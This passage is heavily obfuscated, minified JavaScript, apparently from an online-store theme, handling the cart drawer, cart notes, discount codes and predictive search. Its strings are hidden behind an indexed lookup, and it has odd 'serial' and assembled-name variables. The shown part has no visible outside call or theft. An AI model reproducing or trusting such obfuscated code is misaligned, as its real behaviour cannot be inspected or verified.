_0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const 